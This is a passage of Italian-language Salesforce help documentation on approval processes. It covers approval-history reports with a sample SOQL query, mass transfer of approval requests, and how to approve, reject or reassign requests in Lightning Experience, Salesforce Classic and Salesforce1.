

# Esempio di rapporto: Fasi di approvazione—Tempi trascorsi

Questo esempio di rapporto mostra tutte le istanze del processo di approvazione (1) e raggruppa i risultati in base al nome del processo di approvazione (2) e al nome del record (3). I risultati vengono ordinati in base al nome della fase (4) e includono lo stato della fase (5), la data iniziale della fase (6), i minuti trascorsi della fase (7), la data di completamento della fase (8) e l'ID dell'istanza del processo di approvazione (9).



Si noti che il precedente esempio di rapporto non include i responsabili approvazione di ogni fase e il tempo trascorso di ogni richiesta di approvazione. Per ottenere queste informazioni, è necessario eseguire una query SOQL utilizzando l'ID istanza processo di approvazione del rapporto. La seguente query SOQL di esempio ottiene i valori ActorID (utente o area di attesa che ha ricevuto la richiesta di approvazione) e ElapsedTimeInHours (tempo trascorso dall'invio della richiesta di approvazione) per la prima fase in sospeso del rapporto.

SELECT ActorId,ElapsedTimeInHours FROM ProcessInstanceWorkitem where processInstanceId = '04gD0000000LvIV'



La query di esempio presenta un solo risultato ed è possibile visualizzare la pagina del profilo utente del responsabile approvazione aggiungendo il valore ActorID risultante all'URL di base dell'organizzazione

(https://MyCompany.salesforce.com/005D00000015vGGIAY), che reindirizza alla pagina del profilo utente.



<span id="page-4407-0"></span>VEDERE ANCHE:

[Rapporti cronologia approvazioni](#page-4401-1)

# Considerazioni sui rapporti cronologia approvazioni

Durante la creazione o la visualizzazione dei rapporti cronologia approvazioni, che forniscono una cronologia dettagliata dei processi di approvazione e delle relative fasi, è necessario comprenderne i limiti e i comportamenti speciali.

## Considerazioni sui processi di approvazione completati prima del rilascio Summer '14 o in sospeso durante la sua implementazione

Quando il rilascio Summer '14 è diventato disponibile per l'organizzazione, i dati della cronologia approvazioni sono stati compilati automaticamente per i processi di approvazione completati e in sospeso. Tuttavia, alcuni valori dei campi della cronologia approvazioni non sono stati compilati o

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

sono stati compilati solo dopo l'esecuzione di un'azione successiva sull'istanza del processo di approvazione, ad esempio se un utente ha approvato, rifiutato o riassegnato una richiesta di approvazione, dopo l'implementazione di Summer '14.



Si applicano altre eccezioni ai dati della cronologia approvazioni disponibili unicamente tramite le query SOQL di determinati oggetti. Vedere ProcessInstance, ProcessInstanceNode, ProcessInstanceStep e ProcessInstanceWorkitem in Riferimento oggetti per Salesforce e Force.com.

# Considerazioni per l'ambiente Sandbox

Se si copiano i dati della cronologia approvazioni in un Sandbox, i valori di alcuni campi vengono sovrascritti e non rispecchiano la cronologia approvazioni effettiva.



VEDERE ANCHE:

[Campi disponibili per i rapporti cronologia approvazioni](#page-4402-0) [Rapporti cronologia approvazioni](#page-4401-1)

# <span id="page-4409-0"></span>Gestione di più richieste di approvazione

È possibile trasferire più richieste di approvazione da un utente all'altro oppure rimuovere più richieste di approvazione dal processo di approvazione.

- Nota: prima di trasferire una richiesta di approvazione, verificare che l'utente a cui si trasferiscono le richieste disponga dell'autorizzazione necessaria per leggere i record. Ad esempio, un utente che non dispone dell'accesso "Lettura" all'oggetto personalizzato Spese non può visualizzare le richieste di approvazione per i record delle spese.
- **1.** Da Imposta, immettere *Trasferimento globale richieste di approvazione* nella casella Ricerca veloce, quindi selezionare **Trasferimento globale richieste di approvazione**.
- **2.** Immettere le condizioni di ricerca che le richieste di approvazione in fase di trasferimento devono soddisfare.
- **3.** Fare clic su **Trova** per cercare le richieste di approvazione che corrispondono ai criteri di ricerca.
- **4.** Scegliere un'opzione:
	- **•** Rimuovi globalmente i record da un processo di approvazione sblocca i record e li rimuove da tutti i processi di approvazione in modo che non vengano più visualizzati nell'elenco delle approvazioni in sospeso del responsabile approvazioni.
	- **•** Trasferisci globalmente le richieste di approvazione in sospeso a un nuovo utente consente di selezionare un utente come responsabile approvazioni di tutte le richieste di approvazione selezionate.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per gestire più richieste di approvazione:

- **•** "Trasferisci lead" E
	- "Trasferisci record"

**5.** Se lo si desidera, immettere gli eventuali commenti da archiviare assieme alle richieste di approvazione. I commenti immessi vengono visualizzati nell'elenco correlato Cronologia attività se l'amministratore lo ha personalizzato in modo che venga incluso il campo Commenti.

- **6.** Selezionare la casella di controllo accanto alle singole richieste di approvazione che si desidera trasferire o rimuovere dal processo di approvazione, a seconda dell'opzione selezionata precedentemente.
- **7.** Fare clic su **Trasferisci** o **Rimuovi**, a seconda dell'opzione selezionata precedentemente.

#### VEDERE ANCHE:

[Approvazioni](#page-4361-0) [Terminologia dei processi di approvazione](#page-4418-0)

# Uso delle richieste di approvazione

# Risposta a una richiesta di approvazione

L'amministratore può impostare un processo di approvazione che consente all'utente e agli altri utenti di inviare record per l'approvazione, che risultano in richieste di approvazione. Quando si riceve una richiesta di approvazione, rispondere approvandola, rifiutandola o riassegnandola. A seconda del tipo di esperienza Salesforce in uso, sono disponibili alcune opzioni.

Un singolo record potrebbe dover superare diversi livelli di approvazione.



Nota: per approvare, rifiutare, riassegnare o richiamare una richiesta di approvazione per un record, è necessario disporre dell'accesso in lettura sul record.

#### IN QUESTA SEZIONE:

#### [Risposta alle richieste di approvazione in Lightning Experience](#page-4410-0)

Quando si riceve una richiesta di approvazione, rispondere approvandola, rifiutandola o riassegnandola. In Lightning Experience, è possibile farlo dalla notifica all'interno dell'applicazione, dalla notifica tramite email, dal record o dal feed.

#### [Risposta alle richieste di approvazione in Salesforce Classic](#page-4411-0)

Quando si riceve una richiesta di approvazione, rispondere approvandola, rifiutandola o riassegnandola. In Salesforce Classic, ciò è possibile dalla pagina iniziale, dalla notifica tramite email, dal record o dal feed.

#### [Risposta alle richieste di approvazione in Salesforce1](#page-4412-0)

Quando si riceve una richiesta di approvazione, rispondere approvandola, rifiutandola o riassegnandola. In Salesforce1, ciò è possibile da una notifica all'interno dell'applicazione, da una notifica push, dal record o dal feed.

## <span id="page-4410-0"></span>Risposta alle richieste di approvazione in Lightning Experience

Quando si riceve una richiesta di approvazione, rispondere approvandola, rifiutandola o riassegnandola. In Lightning Experience, è possibile farlo dalla notifica all'interno dell'applicazione, dalla notifica tramite email, dal record o dal feed.



Nota: per approvare, rifiutare, riassegnare o richiamare una richiesta di approvazione per un record, è necessario disporre dell'accesso in lettura sul record.

#### **Dalla notifica**

Se le notifiche sono abilitate per l'organizzazione, si riceve una notifica ogni volta che si riceve un messaggio email con richiesta di approvazione. Ciò dipende dal valore del campo Ricevi messaggi email con richiesta di approvazione nelle impostazioni personali. Aprire la notifica e approvare o rifiutare la richiesta.

#### **Dall'email**

In base al valore del campo Ricevi messaggi email con richiesta di approvazione nelle impostazioni personali, è possibile ricevere le richieste di approvazione come notifiche tramite email. Fare clic sul link contenuto nel messaggio email e selezionare **Approva** o **Rifiuta**.

Se l'approvazione tramite risposta con email è abilitata, rispondere alla notifica digitando la parola *approva*, *rifiuta*, *approvato*, *respinto*, *sì* o *no* nella prima riga del corpo del messaggio. È anche possibile aggiungere dei commenti nella seconda riga.

# Nota:

- **•** I commenti alle richieste di approvazione possono contenere al massimo 4000 caratteri. In cinese, giapponese o coreano il limite è di 1333 caratteri.
- **•** Se la parola nella risposta non viene riconosciuta, l'errore viene notificato tramite email. Per inviare un'altra risposta, rispondere nuovamente alla notifica via email originale. Le risposte all'email di notifica dell'errore non verranno elaborate.

# EDIZIONI

Disponibile nelle versioni: Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per approvare, rifiutare o riassegnare richieste di approvazione:

**•** Le autorizzazioni variano in base alle impostazioni del processo di approvazione

Per approvare e rifiutare le richieste di approvazione tramite email:

**•** "API abilitata"

#### **Dal record**

Se l'amministratore ha aggiunto l'elenco correlato Cronologia approvazioni al record inviato per approvazione, utilizzare l'elenco correlato per approvare o rifiutare la richiesta.

#### **Dal feed**

Se nell'organizzazione sono abilitate le Approvazioni in Chatter, è possibile configurare le proprie impostazioni Chatter in modo da ricevere le richieste di approvazione come post nel feed Chatter oltre che come email. Dal post, fare clic sul nome del record. Quindi, accedere all'elenco correlato Cronologia approvazioni e fare clic su **Approva** o **Rifiuta**.



Nota: Il post di richiesta di approvazione può essere visualizzato soltanto dagli utenti che dispongono dell'accesso al record di approvazione. I commenti sui post per approvazione non rimangono sul record di approvazione.

#### <span id="page-4411-0"></span>Risposta alle richieste di approvazione in Salesforce Classic

Quando si riceve una richiesta di approvazione, rispondere approvandola, rifiutandola o riassegnandola. In Salesforce Classic, ciò è possibile dalla pagina iniziale, dalla notifica tramite email, dal record o dal feed.

Nota: per approvare, rifiutare, riassegnare o richiamare una richiesta di approvazione per un record, è necessario disporre dell'accesso in lettura sul record.

#### **Dalla Pagina iniziale**

Consultare il componente Voci da approvare della pagina iniziale per un elenco di tutte le richieste di approvazione alle quali è necessario rispondere.

Se si utilizza Aloha Experience e l'amministratore ha aggiunto il componente Voci da approvare alla pagina iniziale, fare clic sulla scheda Pagina iniziale per visualizzare tutte le richieste di approvazione in sospeso.

#### **Dall'email**

In base al valore del campo Ricevi messaggi email con richiesta di approvazione nelle impostazioni personali, è possibile ricevere le richieste di approvazione come notifiche tramite email. Fare clic sul link contenuto nel messaggio email e selezionare

### **Approva** o **Rifiuta**.

Se l'approvazione tramite risposta con email è abilitata, rispondere alla notifica digitando la parola *approva*, *rifiuta*, *approvato*, *respinto*, *sì* o *no* nella prima riga del corpo del messaggio. È anche possibile aggiungere dei commenti nella seconda riga.

# Nota:

- **•** i commenti alle richieste di approvazione possono contenere al massimo 4000 caratteri. In cinese, giapponese o coreano il limite è di 1333 caratteri.
- **•** Se la parola nella risposta non viene riconosciuta, l'errore viene notificato tramite email. Per inviare un'altra risposta, rispondere nuovamente alla notifica via email originale. Le risposte all'email di notifica dell'errore non verranno elaborate.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per approvare, rifiutare o riassegnare richieste di approvazione:

**•** Le autorizzazioni variano in base alle impostazioni del processo di approvazione

Per approvare e rifiutare le richieste di approvazione tramite email:

**•** "API abilitata"

#### **Dal record**

Se l'amministratore ha aggiunto l'elenco correlato Cronologia approvazioni al record inviato per approvazione, utilizzare l'elenco correlato per approvare o rifiutare la richiesta.

#### **Dal feed**

Se nell'organizzazione sono abilitate le Approvazioni in Chatter, è possibile configurare le proprie impostazioni Chatter in modo da ricevere le richieste di approvazione come post nel feed Chatter oltre che come email. Dal post, fare clic su **Approva** o **Rifiuta**.

Nota: il post di richiesta di approvazione può essere visualizzato soltanto dagli utenti che dispongono dell'accesso al record di approvazione. I commenti sui post per approvazione non rimangono sul record di approvazione.

#### VEDERE ANCHE:

[Approvazioni](#page-4361-0) [Gestione di più richieste di approvazione](#page-4409-0)

# <span id="page-4412-0"></span>Risposta alle richieste di approvazione in Salesforce1

Quando si riceve una richiesta di approvazione, rispondere approvandola, rifiutandola o riassegnandola. In Salesforce1, ciò è possibile da una notifica all'interno dell'applicazione, da una notifica push, dal record o dal feed.



Nota: per approvare, rifiutare, riassegnare o richiamare una richiesta di approvazione per un record, è necessario disporre dell'accesso in lettura sul record.

#### **Dalla notifica**

Se le notifiche sono abilitate per l'organizzazione, si riceve una notifica ogni volta che si riceve un messaggio email con richiesta di approvazione. Ciò dipende dal valore del campo Ricevi messaggi email con richiesta di approvazione nelle impostazioni personali. Aprire la notifica e approvare o rifiutare la richiesta.

#### **Dal record**

Se l'amministratore ha aggiunto l'elenco correlato Cronologia approvazioni al record inviato per approvazione, utilizzare l'elenco correlato per approvare o rifiutare la richiesta.

#### **Dal feed**

Se nell'organizzazione sono abilitate le Approvazioni in Chatter, è possibile configurare le proprie impostazioni Chatter in modo da ricevere le richieste di approvazione come post nel feed Chatter oltre che come email. Dal post, toccare **Approva** o **Rifiuta**.



Nota: il post di richiesta di approvazione può essere visualizzato soltanto dagli utenti che dispongono dell'accesso al record di approvazione. I commenti sui post per approvazione non rimangono sul record di approvazione.

# Abilitazione o disabilitazione dei post di richiesta di approvazione

Se l'organizzazione ha abilitato le Approvazioni in Chatter, è possibile ricevere le richieste di approvazione sotto forma di post in Chatter.

- **1.** Dalle impostazioni personali, immettere *Feed personali* nella casella Ricerca veloce, quindi selezionare **Feed personali**.
- **2.** Selezionare o deselezionare l'opzione per ricevere le richieste di approvazione sotto forma di post.

Per impostazione predefinita, si ricevono automaticamente le richieste di approvazione nei post quando l'amministratore attiva le Approvazioni in Chatter.

- **3.** Salvare le modifiche.
- Nota: Il post di richiesta di approvazione può essere visualizzato soltanto dagli utenti che  $\lceil \mathcal{A} \rceil$ dispongono dell'accesso al record di approvazione. I commenti sui post per approvazione non rimangono sul record di approvazione.

VEDERE ANCHE:

[Ricerca delle impostazioni personali](#page-20-0)

# EDIZIONI

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per approvare, rifiutare o riassegnare richieste di approvazione:

**•** Le autorizzazioni variano in base alle impostazioni del processo di approvazione

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per visualizzare un record:

**•** "Lettura" per il record

# Voci da approvare

L'elenco correlato Voci da approvare tiene traccia delle richieste di approvazione aperte assegnate all'utente. Se l'amministratore ha creato un processo di approvazione per l'organizzazione, è possibile vedere questo elenco correlato nella propria pagina iniziale.

- **•** Fare clic su una richiesta di approvazione per visualizzarne maggiori dettagli.
- **•** Per assegnare la richiesta di approvazione a un altro utente, fare clic su **Riassegna** accanto a un elemento.
- **•** Per visualizzare la pagina dei dettagli delle richieste di approvazione e approvare o rifiutare una richiesta di approvazione in sospeso, fare clic su **Approva/Rifiuta** accanto a un elemento.

Nota: per approvare, rifiutare, riassegnare o richiamare una richiesta di approvazione  $\sqrt{2}$ per un record, è necessario disporre dell'accesso in lettura sul record.

- **•** Fare clic su **Gestisci tutto** per gestite tutte le richieste di approvazione assegnate. Quindi, scegliere le richieste di approvazione selezionando le caselle appropriate. Se si desidera, selezionare la casella nell'intestazione di colonna per selezionare tutti i record correntemente visualizzati.
	- **–** Fare clic su **Riassegna** per assegnare le richieste di approvazione selezionate a un altro utente, scegliere l'utente, immettere eventuali commenti e fare clic su **Salva**.
	- **–** Fare clic su **Approva/Rifiuta** per visualizzare la pagina dei dettagli delle richieste di approvazione e fare clic su **Approva** o **Rifiuta** per approvare o rifiutare contemporaneamente tutte le richieste di approvazione selezionate.

Nota: per approvare, rifiutare, riassegnare o richiamare una richiesta di approvazione per un record, è necessario disporre dell'accesso in lettura sul record.

#### VEDERE ANCHE:

[Risposta alle richieste di approvazione in Salesforce Classic](#page-4411-0) [Gestione di più richieste di approvazione](#page-4409-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per utilizzare l'elenco correlato Voci da approvare:

**•** Le autorizzazioni variano in base alle impostazioni del processo di approvazione

# Elenco correlato Cronologia approvazioni

L'elenco correlato Cronologia approvazioni tiene traccia di un record durante tutto il processo di approvazione. Se esiste un processo di approvazione per un oggetto, è possibile vedere questo elenco correlato nella pagina dei dettagli di un record.

**•** Per inviare un record per l'approvazione, fare clic su **Invia per l'approvazione**.

Salesforce inizia il processo di approvazione, se il record lo richiede. Questa opzione non è disponibile dopo l'invio del record. In base al processo di approvazione, potrebbe venire richiesto di selezionare il responsabile approvazioni successivo.

**•** Per rimuovere un record dal processo di approvazione, fare clic su **Richiama richiesta di approvazione**.

Questa funzione è disponibile solo se il record si trova in un processo di approvazione e quest'ultimo è impostato in modo da consentire a chi invia di richiamare le richieste di approvazione. Quando un utente seleziona **Richiama richiesta di approvazione**, la richiesta di approvazione in sospeso relativa al record viene ritirata e vengono eseguite le azioni relative al richiamo. Per ulteriori informazioni, vedere [Azioni di richiamo](#page-4385-0) a pagina 4380.

- **•** Per assegnare la richiesta di approvazione a un altro utente, fare clic su **Riassegna** accanto a un elemento.
- **•** Per visualizzare la pagina dei dettagli delle richieste di approvazione e approvare o rifiutare una richiesta di approvazione in sospeso, fare clic su **Approva/Rifiuta** accanto a un elemento.
	- Nota: per approvare, rifiutare, riassegnare o richiamare una richiesta di approvazione per un record, è necessario disporre dell'accesso in lettura sul record.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per utilizzare l'elenco correlato Cronologia approvazioni:

**•** Le autorizzazioni variano in base alle impostazioni del processo di approvazione

A seconda delle personalizzazioni effettuate dall'amministratore, l'elenco correlato Cronologia approvazioni può contenere i seguenti valori di Stato:

